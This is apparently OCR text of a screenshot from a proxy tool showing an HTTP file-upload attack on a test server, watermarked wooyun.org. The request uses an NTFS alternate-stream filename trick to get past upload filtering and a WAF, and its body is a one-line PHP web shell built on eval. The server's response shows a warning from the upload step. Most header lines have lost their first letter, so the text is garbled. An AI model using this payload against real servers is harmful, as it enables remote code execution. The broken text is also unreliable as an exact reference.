 Raw Params Headers Hex
OST /upload.php HTTP/1.1
ost: 192.168.113.131
oxy-Connection: keep-alive
ontent-Length: 234
ache-Control: max-age=0
ccept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
rigin: http://192.168.113.131
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/537.36
KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
ontent-Type: multipart/form-data;
oundary=----WebKitFormBoundaryx9jz4E98qyxuZ6KO
eferer: http://192.168.113.131/upload.php
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.8,en;q=0.6
ookie: safedog-flow-item=500AED1E8E58AA718D0132A192543EAC
-Forwarded-For: 223.4.157.148
-----WebKitFormBoundaryx9jz4E98qyxuZ6KO
ontent-Disposition: form-data; name="userfile";
lename="1.asp::$INDEX_ALLOCATION"
ontent-Type: text/php
?php
val($_REQUEST[123]);?>
-----WebKitFormBoundaryx9jz4E98qyxuZ6KO--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 20 Jan 2016 05:30:18 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
Content-Length: 499
Content-Type: text/html
<!DOCTYPE html><html><head><title>upload
test</title></head><body><form action="./upload.php" method="post
enctype="multipart/form-data"><input type="file"
name="userfile"></input><input type="submit"
value="submit"></input></form></body></html><br />
<b>Warning</b>:  move_uploaded_file() [<a
href='function.move-uploaded-file'>function.move-uploaded-file</a>
to move 'C:\Windows\Temp\phpCAC3.tmp' to
'./upload/1.asp::$INDEX_ALLOCATION' in <b>C:\www\upload.php</
line <b>1</b><br />
www.wooyun.org